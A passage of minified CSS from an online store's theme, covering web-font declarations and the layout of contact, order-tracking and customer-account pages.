format('woff2');font-display:swap}@font-face{font-family:Cardo;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Cardo-Regular.ttf)}@font-face{font-family:Cardo;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Cardo-Bold.ttf);font-weight:700}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirLTStd-Medium.ttf);font-weight:700}@font-face{font-family:ArimoVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Arimo-VariableFont_wght.ttf)}@font-face{font-family:LibreFranklinVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/LibreFranklin-VariableFont_wght.ttf)}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-SemiBold.ttf);font-weight:700;font-style:normal}@font-face{font-family:Arapey;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/arapey-italic.ttf);font-weight:400;font-style:italic}@font-face{font-family:DINCondensed;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/DIN-Condensed-Bold.ttf)}@font-face{font-family:pingfang;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/pingfang.ttf)}@font-face{font-family:UbuntuMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Medium.ttf)}@font-face{font-family:UbuntuRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Regular.ttf)}@font-face{font-family:UbuntuLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Light.ttf)}@font-face{font-family:BlinkerBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Bold.ttf)}@font-face{font-family:BlinkerLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Light.ttf)}@font-face{font-family:CrimsonTextBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/CrimsonText-Bold.ttf)}@font-face{font-family:CrimsonTextRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/CrimsonText-Regular.ttf)}@font-face{font-family:Lato-Regular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/HelveticaNeue.ttf)}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/HelveticaNeue.ttf)}@font-face{font-family:AbrilFatfaceRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AbrilFatface-Regular.ttf)}@font-face{font-family:QuestrialRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Questrial-Regular.ttf)}@font-face{font-family:Lato-Regular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:AvenirNextRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:RobotoBlack;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Black.ttf)}@font-face{font-family:RobotoLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Light.ttf)}@font-face{font-family:UbuntuMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Medium.ttf)}@font-face{font-family:UbuntuLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Light.ttf)}@font-face{font-family:UbuntuLight;font-weight:700;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Regular.ttf)}@font-face{font-family:RubikMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Medium.ttf)}@font-face{font-family:RubikLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Light.ttf)}@font-face{font-family:RubikLight;font-weight:700;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:BlinkerSemiBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-SemiBold.ttf)}@font-face{font-family:BlinkerLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Light.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:RokkittVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rokkitt-VariableFont_wght.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:RighteousRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Righteous-Regular.ttf)}@font-face{font-family:EBGaramondVariableFontwght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/EBGaramond-VariableFont_wght.ttf)}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:OpenSans;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Bold.ttf);font-weight:700}
.about-us{width:21rem;margin:0 auto;position:relative}.about-us .about-h3{color:#000;font-size:22px;margin:1rem 0}.about-us .about-h4{color:#000;font-size:14px;font-weight:700;margin-bottom:10px}.about-us .about-describe{color:#666;line-height:24px;margin-bottom:1rem}.about-us .about-describe ul{margin-left:20px}.template5-body .about-us{width:24rem;background:#fff;padding:20px}.contact-us{width:100%;max-width:700px;margin:0 auto;font-family:HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif;padding:0 20px 100px;box-sizing:border-box}.contact-us .np-ui-btn{min-width:140px;margin:0 auto;margin-top:40px;display:block}.submit-success{text-align:center;padding:60px 20px 200px;display:none}.submit-success>span{font-size:64px;color:#50b83c;margin-bottom:20px}.submit-success .title{font-size:24px;font-weight:500;color:#333;line-height:32px;margin-bottom:12px}.submit-success .text{font-size:14px;font-weight:400;color:#333;line-height:22px}.submit-success .continue-shopping{margin-top:32px}.submit-success .continue-shopping a{color:#fff}.submit-success .continue-shopping a:hover{color:#fff}.contact-form{display:flex;justify-content:space-between;flex-wrap:wrap}.contact-form .item{width:100%;margin-top:20px}.contact-form .item.item-half{width:48.5%}.contact-form .item .tips{color:#e23819;position:absolute;margin-top:5px}.contact-form .item>input,.contact-form .item>textarea{width:100%;height:46px;background:#fff;border-radius:4px;border:1px solid #000;padding:10px;box-sizing:border-box}.contact-form .item>input.required,.contact-form .item>textarea.required{border-color:#e23819}.contact-form .item>textarea{height:184px}.contact-form .item>label{display:block;margin-bottom:10px}.contact-form .item>label>em{color:#e23819;font-style:normal;margin-right:4px}.logistics-search .order-result-radius{padding:20px;margin-top:60px;border-radius:3px;border:1px solid #d9d9d9}.logistics-search .order-result-radius.top-class{margin-top:20px}.logistics-search .order-result-radius .trackingInfo-status{display:flex;align-items:center;margin:0 20px}.logistics-search .order-result-radius .trackingInfo-status .icon .iconfont{font-size:24px}.logistics-search .order-result-radius .trackingInfo-status .text{margin-left:10px}.logistics-search .order-result-radius .trackingInfo-status .text span{display:block}.logistics-search .order-result-radius .trackingInfo-status .text span:first-of-type{font-size:16px;color:#333}.logistics-search .order-result-radius .trackingInfo-status .text span:last-of-type{margin-top:5px;color:#888}.logistics-search .order-result-radius .trackingInfo-mesage{margin:20px 20px 0}.logistics-search .order-result-radius .trackingInfo-mesage .item{margin-top:5px}.logistics-search .order-result-radius .trackingInfo-mesage .item:first-of-type{margin-top:0}.logistics-search .order-result-radius .logistics-trajectory{margin:40px 20px 0}.logistics-search .order-result-radius .logistics-trajectory .item-box{display:flex}.logistics-search .order-result-radius .logistics-trajectory .item-box:last-of-type .icon .line{display:none}.logistics-search .order-result-radius .logistics-trajectory .item-box .time{display:flex;flex-direction:column}.logistics-search .order-result-radius .logistics-trajectory .item-box .time span:first-of-type{color:#000}.logistics-search .order-result-radius .logistics-trajectory .item-box .time span:last-of-type{color:#888;font-size:12px;margin-top:5px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon{display:flex;flex-direction:column;align-items:center;margin:0 22px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .point{width:10px;height:10px;background:#dcdee5;border:2px solid #fff;border-radius:50%}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .point.current{background:#65b537}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .line{width:1px;height:60px;background:#dcdee5;margin-right:1px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .currentIcon{color:#65b537}.logistics-search .order-result-radius .logistics-trajectory .item-box .desc{color:#000}.logistics-search .contact{margin:40px 0 0;color:#1a1d2c}.logistics-search .contact a{font-size:14px;color:#008dff}.logistics-search .copyright{margin:20px 0 0;color:#1a1d2c}.logistics-search .error-tip{display:inline-block;margin-top:10px;color:red}.logistics-search .email-wrap{margin-top:60px}.logistics-search .email-wrap .tip{font-size:14px;font-weight:400;color:#333;line-height:24px}.logistics-search .email-wrap .tab-header{margin-top:33px;font-size:14px;font-weight:400;color:#999;line-height:20px;padding-bottom:10px;border-bottom:1px solid #d9d9d9;display:flex}.logistics-search .email-wrap .tab-header span{flex:1}.logistics-search .email-wrap .item{margin-top:19px;font-size:14px;font-weight:400;color:#333;line-height:20px;padding-bottom:20px;border-bottom:1px solid #d9d9d9;display:flex}.logistics-search .email-wrap .item span{flex:1}.logistics-search .email-wrap .item .logistics-item{cursor:pointer;position:relative}.logistics-search .email-wrap .item .logistics-item:hover{color:#008dff;text-decoration:underline}.logistics-search .back-iconfont{margin-top:60px;font-size:16px;font-weight:400;color:#888;line-height:20px;cursor:pointer;display:inline-block}@media screen and (max-width:768px){.about-us{width:100%;padding:0 .5rem;box-sizing:border-box}.contact-us .np-ui-btn{width:100%;margin-top:24px}.contact-form .item{margin-top:24px}.contact-form .item.item-half{width:100%}.contact-form .item .tips{position:relative}.logistics-search .order-result-radius .trackingInfo-status{margin:0}.logistics-search .order-result-radius .trackingInfo-mesage{margin:20px 0 0}.logistics-search .order-result-radius .logistics-trajectory{margin:40px 0 0}.logistics-search .contact{margin:20px 0 0}.logistics-search .copyright{margin:30px 0 40px}.logistics-search .email-wrap .item{font-size:12px}.logistics-search .email-wrap .item span{overflow:auto}}
@keyframes turn{0%{transform:rotate(0)}25%{transform:rotate(90deg)}50%{transform:rotate(180deg)}75%{transform:rotate(270deg)}100%{transform:rotate(360deg)}}.account-main{padding:40px 0 80px 0;min-height:560px}.account-main .np-ui-main-btn{height:40px;border-radius:4px;display:inline-flex;align-items:center;justify-content:center}.account-main.main{width:1280px}.account-main .flex-box-row{display:flex;flex-direction:row}.account-main .flex-box-row .left-content{width:16.6%;min-width:140px;padding-left:20px;padding-top:20px}.account-main .flex-box-row .left-content .left-section{margin-bottom:32px}.account-main .flex-box-row .left-content .left-section .title{font-size:18px;margin-bottom:14px}.account-main .flex-box-row .left-content .left-section .account-link{font-size:14px;color:#999;margin-bottom:14px;display:block}.account-main .flex-box-row .left-content .left-section .account-link:hover{text-decoration:underline;color:#333}.account-main .flex-box-row .left-content .left-section .account-link.active{color:#333}.account-main .flex-box-row .right-content{flex:1 1 auto;padding:0 20px}.account-main .flex-box-row .right-content .section{box-shadow:0 0 8px 0 rgba(102,102,102,.1),0 0 0 1px rgba(220,222,229,.2);background-color:#fff;border-radius:4px;padding:20px;margin-bottom:20px}.account-main .account-info-box{display:flex}.account-main .account-info-box .user-img{height:80px;width:80px;border-radius:50%;background-size:contain;background-repeat:no-repeat;background-position:center;margin:auto}.account-main .account-info-box .user-img:hover .img-mask{opacity:1}.account-main .account-info-box .user-img.show-mask .img-mask{opacity:1!important}.account-main .account-info-box .user-img .user-img-upload{height:80px;width:80px;position:absolute;opacity:.001;cursor:pointer;border-radius:50%}.account-main .account-info-box .user-img .img-mask{cursor:pointer;position:absolute;opacity:0;height:80px;width:80px;border-radius:50%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.account-main .account-info-box .user-img .img-mask .iconfont{color:#fff}.account-main .account-info-box .user-img .img-mask .icon-jiazai{animation:turn 1s linear infinite}.account-main .account-info-box .user-info{flex:1 1;display:flex;flex-direction:column;justify-content:space-between;padding:12px}.account-main .account-info-box .user-info .user-name{font-size:18px}.account-main .account-info-box .user-info .user-name .iconfont{color:#999;cursor:pointer}.account-main .account-info-box .user-info .user-name .iconfont:hover{color:#000}.account-main .account-info-box .user-info .info{font-size:14px;color:#666;margin-top:8px}.account-main .account-info-box .user-info .info span{margin-right:32px}.account-main .account-info-box .sign-box{min-width:80px;text-align:right}.account-main .account-info-box .sign-box .sign-out{color:#999;font-size:14px;cursor:pointer}.account-main .account-info-box .sign-box .sign-out:hover{color:#666;text-decoration:underline}.account-main .account-security-content .tab-box,.account-main .address-book-box .tab-box,.account-main .my-orders-content .tab-box{display:flex;margin-bottom:20px}.account-main .account-security-content .tab-box .tab-item,.account-main .address-book-box .tab-box .tab-item,.account-main .my-orders-content .tab-box .tab-item{color:#999;font-size:14px;line-height:25px;margin-right:30px;cursor:pointer}.account-main .account-security-content .tab-box .tab-item.active,.account-main .address-book-box .tab-box .tab-item.active,.account-main .my-orders-content .tab-box .tab-item.active{color:#000;border-bottom:2px solid #000}.account-main .account-security-content .tab-box .no-item,.account-main .address-book-box .tab-box .no-item,.account-main .my-orders-content .tab-box .no-item{width:1px;opacity:.001;cursor:default;margin:0}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{display:grid;grid-template-columns:240px 240px auto 130px}.account-main .my-orders-content .order-box-content .table-content.table-head,.account-main .recently-orders-box .order-box-content .table-content.table-head{background:rgba(153,153,153,.1);border:none;color:#666;border-radius:4px}.account-main .my-orders-content .order-box-content .table-content.table-body,.account-main .recently-orders-box .order-box-content .table-content.table-body{max-height:600px;overflow-y:auto}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar{width:6px}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar-thumb,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar-thumb{width:6px;border-radius:10px}.account-main .my-orders-content .order-box-content .table-content .information,.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .my-orders-content .order-box-content .table-content .status,.account-main .my-orders-content .order-box-content .table-content .total-price,.account-main .recently-orders-box .order-box-content .table-content .information,.account-main .recently-orders-box .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .status,.account-main .recently-orders-box .order-box-content .table-content .total-price{padding:12px;font-size:14px;border-bottom:1px solid rgba(102,102,102,.2);color:#333}.account-main .my-orders-content .order-box-content .table-content .information .item-column,.account-main .my-orders-content .order-box-content .table-content .operation .item-column,.account-main .my-orders-content .order-box-content .table-content .status .item-column,.account-main .my-orders-content .order-box-content .table-content .total-price .item-column,.account-main .recently-orders-box .order-box-content .table-content .information .item-column,.account-main .recently-orders-box .order-box-content .table-content .operation .item-column,.account-main .recently-orders-box .order-box-content .table-content .status .item-column,.account-main .recently-orders-box .order-box-content .table-content .total-price .item-column{margin-bottom:4px}.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(4){border:none}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{text-align:right}.account-main .my-orders-content .order-box-content .table-content .operation a,.account-main .recently-orders-box .order-box-content .table-content .operation a{color:#008dff;font-size:14px;cursor:pointer}.account-main .my-orders-content .order-box-content .table-content .operation a:hover,.account-main .recently-orders-box .order-box-content .table-content .operation a:hover{text-decoration:underline}.account-main .account-security-content .tab-box,.account-main .address-book-box .tab-box,.account-main .my-coupon-content .tab-box,.account-main .my-orders-content .tab-box{display:flex;margin-bottom:20px}.account-main .account-security-content .tab-box .tab-item,.account-main .address-book-box .tab-box .tab-item,.account-main .my-coupon-content .tab-box .tab-item,.account-main .my-orders-content .tab-box .tab-item{color:#999;font-size:14px;line-height:25px;margin-right:30px;cursor:pointer}.account-main .account-security-content .tab-box .tab-item.active,.account-main .address-book-box .tab-box .tab-item.active,.account-main .my-coupon-content .tab-box .tab-item.active,.account-main .my-orders-content .tab-box .tab-item.active{color:#000;border-bottom:2px solid #000}.account-main .account-security-content .tab-box .no-item,.account-main .address-book-box .tab-box .no-item,.account-main .my-coupon-content .tab-box .no-item,.account-main .my-orders-content .tab-box .no-item{width:1px;opacity:.001;cursor:default;margin:0}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{display:grid;grid-template-columns:240px 240px auto 130px}.account-main .my-orders-content .order-box-content .table-content.table-head,.account-main .recently-orders-box .order-box-content .table-content.table-head{background:rgba(153,153,153,.1);border:none;color:#666;border-radius:4px}.account-main .my-orders-content .order-box-content .table-content.table-body,.account-main .recently-orders-box .order-box-content .table-content.table-body{max-height:600px;overflow-y:auto}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar{width:6px}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar-thumb,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar-thumb{width:6px;border-radius:10px}.account-main .my-orders-content .order-box-content .table-content .table-grid-item,.account-main .recently-orders-box .order-box-content .table-content .table-grid-item{padding:12px;font-size:14px;border-bottom:1px solid rgba(102,102,102,.2);color:#333}.account-main .my-orders-content .order-box-content .table-content .table-grid-item .item-column,.account-main .recently-orders-box .order-box-content .table-content .table-grid-item .item-column{margin-bottom:4px}.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(4){border:none}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{text-align:right}.account-main .my-orders-content .order-box-content .table-content .operation a,.account-main .recently-orders-box .order-box-content .table-content .operation a{color:#008dff;font-size:14px;cursor:pointer}.account-main .my-orders-content .order-box-content .table-content .operation a:hover,.account-main .recently-orders-box .order-box-content .table-content .operation a:hover{text-decoration:underline}.account-main .address-book-box .address-list .address-list-item{border:1px solid rgba(102,102,102,.2);border-radius:4px;position:relative;margin-bottom:20px;padding:12px;cursor:pointer}.account-main .address-book-box .address-list .address-list-item:hover{border-color:#000}.account-main .address-book-box .address-list .address-list-item .address-name{font-size:16px;margin-bottom:8px}.account-main .address-book-box .address-list .address-list-item .address-name .default-tag{display:inline-block;margin-left:8px;font-size:12px;background:#f49342;border-radius:8px;padding:2px 8px;color:#fff;transform:translateY(-1px)}.account-main .address-book-box .address-list .address-list-item .list-column{color:#666;font-size:14px;margin-bottom:4px}.account-main .address-book-box .address-list .address-list-item .list-column span{margin-right:30px}.account-main .address-book-box .address-list .address-list-item .edit-area{position:absolute;right:12px;top:12px;color:#999;cursor:pointer}.account-main .address-book-box .address-list .address-list-item .edit-area a{color:#999}.account-main .address-book-box .address-list .address-list-item .edit-area a .iconfont{padding-right:3px}.account-main .address-book-box .address-list .address-list-item .edit-area a .iconfont:hover{color:#333}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default{border-left:1px solid #999;padding-left:8px}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default:hover{color:#333;text-decoration:underline}.account-main .address-editor{position:relative}.account-main .address-editor .address-editor-box{position:relative;width:60%}.account-main .address-editor .address-editor-box input[type=checkbox]{-moz-appearance:checkbox;-webkit-appearance:checkbox;appearance:checkbox}.account-main .address-editor .address-editor-box .flex-box-row{flex-wrap:wrap}.account-main .address-editor .address-editor-box .flex-box-row .checkbox-item{margin-right:32px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box{position:relative;margin-bottom:20px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .title{margin-bottom:8px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]),.account-main .address-editor .address-editor-box .flex-box-row .editor-box select{position:relative;height:36px;background:inherit;border-radius:4px;border:1px solid #ccc;width:calc(100% - 30px);padding:1px 8px;box-sizing:content-box;cursor:pointer}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]):hover,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select:hover{border-color:#666}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]):focus,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select:focus{border-color:#333}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]).format-error,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select.format-error{border-color:#de3618}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]).np-ui-btn-disabled,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#999}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .icon-L_search_down{position:absolute;right:20px;bottom:10px;font-size:12px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item{display:flex;width:calc(100% - 12px)}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:40px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item input:not([type=checkbox]){border-left:0;border-radius:0 4px 4px 0;width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half{width:50%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-full{width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small{width:33.3%}.account-main .address-editor .address-editor-box .submit-box{margin-top:20px}.account-main .address-editor .box-line{height:1px;width:auto;background:rgba(102,102,102,.2);transform:translateY(-70px)}.account-main .address-editor .delete-address{position:absolute;right:20px;bottom:40px;font-size:14px;color:#de3618;cursor:pointer}.account-main .account-security-content .security-email .security-box,.account-main .account-security-content .security-password .security-box{margin-bottom:20px}.account-main .account-security-content .security-email .security-box .title,.account-main .account-security-content .security-password .security-box .title{font-size:16px;margin-bottom:8px}.account-main .account-security-content .security-email .security-box .security-input-box,.account-main .account-security-content .security-email .security-box .security-input-box-row,.account-main .account-security-content .security-password .security-box .security-input-box,.account-main .account-security-content .security-password .security-box .security-input-box-row{display:flex;flex-direction:column}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box select,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box-row select,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box select,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box-row select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:264px;padding:1px 8px;box-sizing:content-box;margin-right:12px;cursor:pointer}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]):hover,.account-main .account-security-content .security-email .security-box .security-input-box select:hover,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]):hover,.account-main .account-security-content .security-email .security-box .security-input-box-row select:hover,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]):hover,.account-main .account-security-content .security-password .security-box .security-input-box select:hover,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]):hover,.account-main .account-security-content .security-password .security-box .security-input-box-row select:hover{border-color:#666}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]):focus,.account-main .account-security-content .security-email .security-box .security-input-box select:focus,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]):focus,.account-main .account-security-content .security-email .security-box .security-input-box-row select:focus,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]):focus,.account-main .account-security-content .security-password .security-box .security-input-box select:focus,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]):focus,.account-main .account-security-content .security-password .security-box .security-input-box-row select:focus{border-color:#333}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]).format-error,.account-main .account-security-content .security-email .security-box .security-input-box select.format-error,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]).format-error,.account-main .account-security-content .security-email .security-box .security-input-box-row select.format-error,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]).format-error,.account-main .account-security-content .security-password .security-box .security-input-box select.format-error,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]).format-error,.account-main .account-security-content .security-password .security-box .security-input-box-row select.format-error{border-color:#de3618}.account-main .account-security-content .security-email .security-box .security-input-box .error-tips,.account-main .account-security-content .security-email .security-box .security-input-box-row .error-tips,.account-main .account-security-content .security-password .security-box .security-input-box .error-tips,.account-main .account-security-content .security-password .security-box .security-input-box-row .error-tips{display:none;color:#de3618}.account-main .account-security-content .security-email .security-box .security-input-box .account-email-input-disabled,.account-main .account-security-content .security-email .security-box .security-input-box-row .account-email-input-disabled,.account-main .account-security-content .security-password .security-box .security-input-box .account-email-input-disabled,.account-main .account-security-content .security-password .security-box .security-input-box-row .account-email-input-disabled{color:#999;cursor:not-allowed!important;background-color:rgba(153,153,153,.1)!important}.account-main .account-security-content .security-email .security-box .security-input-box-row,.account-main .account-security-content .security-password .security-box .security-input-box-row{flex-direction:row}.account-main .account-security-content .security-password{display:none}.account-main .account-security-content .security-email .email-tips{display:none;color:#50b83c;margin-bottom:8px;font-size:14px}.account-main .account-security-content .security-email .email-tips 